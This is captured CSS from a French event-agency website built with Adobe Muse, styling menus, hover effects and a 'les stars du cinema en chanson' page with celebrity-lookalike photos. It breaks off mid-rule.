p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97924{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u97924:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u97926-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u97924:hover #u97926-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97924:active #u97926-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97929{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u97929:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u97767,#u97770.MuseMenuActive,#u97774,#u97775.MuseMenuActive,#u97779,#u97872,#u182989,#u459098,#u459099.MuseMenuActive,#u459103,#u459105,#u459106,#u459122,#u459115,#u459108,#u459129,#u533385,#u533386,#u533402,#u533395,#u533388,#u459189,#u459194,#u459203,#u459224,#u459196,#u459210,#u459217,#u459231,#u459232,#u459283,#u459248,#u459234,#u459241,#u459290,#u459262,#u459255,#u459276,#u459269,#u459182,#u459140,#u459161,#u459175,#u493787,#u493788,#u493818,#u493790,#u493804,#u459154,#u97914,#u97917.MuseMenuActive,#u97935,#u97938.MuseMenuActive,#u97921,#u97924.MuseMenuActive,#u97928,#u97929.MuseMenuActive{background-color:transparent;}#u97931-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u97929:hover #u97931-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97929:active #u97931-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97770.MuseMenuActive #u97773-4 p,#u97775.MuseMenuActive #u97776-4 p,#u459099.MuseMenuActive #u459102-4 p,#u97917.MuseMenuActive #u97918-4 p,#u97938.MuseMenuActive #u97939-4 p,#u97924.MuseMenuActive #u97926-4 p,#u97929.MuseMenuActive #u97931-4 p{color:#FF0164;visibility:inherit;font-size:14px;letter-spacing:0px;text-decoration:none;}.MenuItem{cursor:pointer;}#u2483_align_to_page{max-width:1160px;}#u2485-12{text-transform:uppercase;}#u2485-15{text-align:left;text-transform:uppercase;}#u2652-6{text-align:right;}}@media (min-width: 769px) and (max-width: 860px){#u6803{background-color:#262626;}#menuu6804{border-width:0px;border-color:transparent;background-color:transparent;}#u6911{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6911:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u6913-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u6911:hover #u6913-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6911:active #u6913-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6904{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6904:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u6905-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u6904:hover #u6905-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6904:active #u6905-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6878{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6878:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u6881-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u6878:hover #u6881-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6878:active #u6881-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6814{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);}#u6816{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6816:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6819-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6816:hover #u6819-4 p{color:#FF0164;visibility:inherit;}#u6837{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6837:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6840-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6837:hover #u6840-4 p{color:#FF0164;visibility:inherit;}#u6823{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6823:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6826-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6823:hover #u6826-4 p{color:#FF0164;visibility:inherit;}#u6830{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6830:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6833-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6830:hover #u6833-4 p{color:#FF0164;visibility:inherit;}#u6844{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6844:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6846-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6844:hover #u6846-4 p{color:#FF0164;visibility:inherit;}#u6867{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6867:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6869-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6867:hover #u6869-4 p{color:#FF0164;visibility:inherit;}#u6858{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6858:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6860-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6858:hover #u6860-4 p{color:#FF0164;visibility:inherit;}#u6872{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6872:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6874-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6872:hover #u6874-4 p{color:#FF0164;visibility:inherit;}#u6853{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u6853:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u6816.MuseMenuActive,#u6837.MuseMenuActive,#u6823.MuseMenuActive,#u6830.MuseMenuActive,#u6844.MuseMenuActive,#u6867.MuseMenuActive,#u6858.MuseMenuActive,#u6872.MuseMenuActive,#u6853.MuseMenuActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FF0164 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}.nosvg #u6816:hover,.nosvg #u6837:hover,.nosvg #u6823:hover,.nosvg #u6830:hover,.nosvg #u6844:hover,.nosvg #u6867:hover,.nosvg #u6858:hover,.nosvg #u6872:hover,.nosvg #u6853:hover{background-image:url('../images/fond-bloc_poster_u7026.png?crc=252446233');}.nosvg #u6816,.nosvg #u6816.MuseMenuActive,.nosvg #u6837,.nosvg #u6837.MuseMenuActive,.nosvg #u6823,.nosvg #u6823.MuseMenuActive,.nosvg #u6830,.nosvg #u6830.MuseMenuActive,.nosvg #u6844,.nosvg #u6844.MuseMenuActive,.nosvg #u6867,.nosvg #u6867.MuseMenuActive,.nosvg #u6858,.nosvg #u6858.MuseMenuActive,.nosvg #u6872,.nosvg #u6872.MuseMenuActive,.nosvg #u6853,.nosvg #u6853.MuseMenuActive{background-image:url('../images/fond-bloc-2_poster_u7015.png?crc=534866665');}#u6854-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u6853:hover #u6854-4 p{color:#FF0164;visibility:inherit;}#u6816.MuseMenuActive #u6819-4 p,#u6837.MuseMenuActive #u6840-4 p,#u6823.MuseMenuActive #u6826-4 p,#u6830.MuseMenuActive #u6833-4 p,#u6844.MuseMenuActive #u6846-4 p,#u6867.MuseMenuActive #u6869-4 p,#u6858.MuseMenuActive #u6860-4 p,#u6872.MuseMenuActive #u6874-4 p,#u6853.MuseMenuActive #u6854-4 p{color:#FFFFFF;visibility:inherit;}#u6883{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6883:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u6884-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u6883:hover #u6884-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6883:active #u6884-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6890{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6890:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u6892-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u6890:hover #u6892-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6890:active #u6892-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6897{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6897:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u6899-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u6897:hover #u6899-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6897:active #u6899-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6806{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6806:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u6910,#u6911.MuseMenuActive,#u6903,#u6904.MuseMenuActive,#u6812,#u6878.MuseMenuActive,#u6813,#u6815,#u6836,#u6822,#u6829,#u6843,#u6864,#u6857,#u6871,#u6850,#u6882,#u6883.MuseMenuActive,#u6889,#u6890.MuseMenuActive,#u6896,#u6897.MuseMenuActive,#u6805,#u6806.MuseMenuActive{background-color:transparent;}#u6808-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u6806:hover #u6808-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6806:active #u6808-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u6911.MuseMenuActive #u6913-4 p,#u6904.MuseMenuActive #u6905-4 p,#u6878.MuseMenuActive #u6881-4 p,#u6883.MuseMenuActive #u6884-4 p,#u6890.MuseMenuActive #u6892-4 p,#u6897.MuseMenuActive #u6899-4 p,#u6806.MuseMenuActive #u6808-4 p{color:#FF0164;visibility:inherit;font-size:14px;letter-spacing:0px;text-decoration:none;}.MenuItem{cursor:pointer;}#u6917{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6919{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6933{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u6917:hover,#u6919:hover,#u6933:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);}#u6918,#u6920,#u6934{display:block;}#u2483_align_to_page{max-width:860px;}#u2652-6{text-align:right;}#u1237214-4{color:#334498;}}@media (max-width: 768px){#accordionu31334{border-width:0px;border-color:transparent;background-color:transparent;}#u31335{background-color:transparent;}#u31336-3{border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:14px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;background:#1B1C1B url("../images/menu-options.svg?crc=342170851") no-repeat right center;background-size:41px 23px;}#u31336-3:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#1B1C1B url("../images/menu-options.svg?crc=342170851") no-repeat right center;background-size:41px 23px;}#u31336-3.AccordionPanelTabOpen{border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#1B1C1B url("../images/close.svg?crc=3936244180") no-repeat right center;background-size:41px 23px;}.nosvg #u31336-3,.nosvg #u31336-3:hover{background-image:url('../images/menu-options_poster_u45279.png?crc=3904904610');}#u31336-3.AccordionPanelTabOpen p{color:#4F4F4F;visibility:inherit;}.nosvg #u31336-3.AccordionPanelTabOpen{background-image:url('../images/close_poster_u45287.png?crc=429157906');}#u31337{border-width:0px;border-color:transparent;background-color:#262626;}#u31339-4{background-color:transparent;text-align:center;color:#FFFFFF;}#u31346-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u31339-4:hover p,#u31346-4:hover p{color:#FF0164;visibility:inherit;}#u31346-4.MuseLinkActive p{color:#FF0164;visibility:inherit;text-transform:uppercase;}#u31345-4{background-color:transparent;text-align:center;color:#FFFFFF;}#u31342-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u31338,#u31340,#u31343,#u31341{border-color:#000000;background-color:#FF0164;}#u31344-4{background-color:transparent;text-align:center;color:#FFFFFF;}#u31345-4:hover p,#u31342-4:hover p,#u31344-4:hover p{color:#FF0164;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u32456{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u32458{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u32462{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u32464{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u32466{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u32460{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u32456:hover,#u32458:hover,#u32462:hover,#u32464:hover,#u32466:hover,#u32460:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);}#u32457,#u32459,#u32463,#u32465,#u32467,#u32461{display:block;}#u2483_align_to_page{max-width:768px;}#u1237214-4{color:#334498;}#u2652-6{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://agenceose.fr/css/les-stars-du-cinema-en-chanson.css?crc=237691062
body_size: 7856
content:
.version.les_stars_du_cinema_en_chanson{color:#00000E;background-color:#2AE0B6;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{z-index:1;background-image:none;margin-left:auto;background-color:transparent;margin-right:auto;width:100%;border-width:0px;border-color:#000000;}#pu6802{z-index:128;margin-right:-10000px;width:100%;height:0px;}#u6802{z-index:128;top:0px;position:fixed;}#u6802-bw{z-index:128;}#u6921-8{left:60px;position:fixed;}#u6923{left:40px;position:fixed;}#u6923:hover{min-height:0px;margin:0px;}#u6929{left:-50%;width:100%;position:relative;}#u6929-wrapper{left:50%;position:fixed;}#u1113266{top:20px;right:20px;position:fixed;}#u732784-4{z-index:2;min-height:14px;color:#FFFFFF;position:relative;background-color:transparent;}#u191746{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;filter:alpha(opacity=100);background:transparent url("../images/bandeau-les-stars-du-cinema-en-chanson.jpg?crc=445054766") no-repeat center center;background-size:cover;}#u191740-8{box-shadow:none;text-shadow:2px 2px 8px rgba(0,0,0,0.5);text-align:center;text-transform:uppercase;background-color:transparent;margin-right:-10000px;color:#FFFFFF;position:relative;}#u191740-3{font-size:60px;line-height:72px;}#u191742{width:155px;background-color:#FF0164;height:2px;}#u109296{min-height:150px;margin-right:-10000px;width:300px;position:relative;}#u191763{height:3px;background-color:#FF0164;}#u191755-34{background-color:transparent;margin-right:-10000px;position:relative;}#u191755-3{font-size:30px;line-height:42px;}#u191740-6,#u191755-6{font-size:25px;line-height:35px;}#u191757{width:100px;background-color:#FF0164;height:2px;}#u191755-7{line-height:20px;}#u191755-9{font-size:20px;text-transform:uppercase;line-height:28px;}#u191755-13{font-size:20px;line-height:28px;}#u191759{width:17px;background-color:transparent;}#u191760{display:block;}#u191755-10,#u191755-14{font-size:15px;line-height:21px;}#u191755-16,#u191755-18,#u191755-19,#u191755-22,#u191755-24,#u191755-25,#u191755-28{font-size:15px;text-align:left;color:#000000;line-height:21px;}#u191755-29,#u191755-32{font-size:13px;text-align:left;color:#000000;line-height:18px;}#u491910-4{font-size:12px;-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;min-height:20px;transition-timing-function:ease;-webkit-transition-delay:0s;border-width:1px;padding-top:7px;border-style:solid;background-image:url("../images/blank.gif?crc=4208392903");text-transform:uppercase;text-align:center;transition-delay:0s;background-color:#FF0164;transition-duration:1s;line-height:14px;width:130px;color:#FFFFFF;border-radius:4px;border-color:#FFFFFF;}#u491910-4:hover{padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);min-height:20px;padding-top:7px;opacity:0.7;background-color:#FFFFFF;width:130px;border-color:#FF0164;margin:0px;}#u191753-14{text-transform:none;text-align:justify;line-height:21px;font-size:15px;color:#444444;position:relative;background-color:transparent;}#u191750{z-index:77;background-color:#FF0164;position:relative;height:5px;}#u191747{z-index:78;position:relative;background-color:transparent;margin-right:-10000px;width:100%;text-align:center;border-width:0px;max-width:100000px;height:71px;}.kookoo{border-width:0px;border-color:transparent;background-color:transparent;}#u191764{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:79;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%201%20-%20sosie%20marlene%20dietrich%20-%20agence%20ose.jpg?crc=3912885943") no-repeat center top;}#u191748{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:81;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%202%20-%20sosie%20marlene%20dietrich%20-%20agence%20ose.jpg?crc=4261075876") no-repeat center center;}#u191751{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:83;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%203%20-%20sosie%20marlene%20dietrich%20-%20agence%20ose.jpg?crc=4241659449") no-repeat center center;}#u191752{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;margin-top:20px;border-width:0px;max-width:100000px;z-index:82;opacity:1;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%204%20-%20sosie%20marilyn%20monroe%20-%20agence%20ose.jpg?crc=4160518013") no-repeat center center;}#pu191739{z-index:80;margin-top:20px;}#u191739{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:80;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%205%20-%20sosie%20marilyn%20monroe%20-%20agence%20ose.jpg?crc=4130121528") no-repeat center top;}#u191744{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:84;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%206%20-%20sosie%20marilyn%20monroe%20-%20agence%20ose.jpg?crc=4031352342") no-repeat center top;}#pu191743{z-index:85;margin-top:20px;}#u191743{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:85;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%207%20-%20sosie%20brigitte%20bardot%20-%20agence%20ose.jpg?crc=369292656") no-repeat center 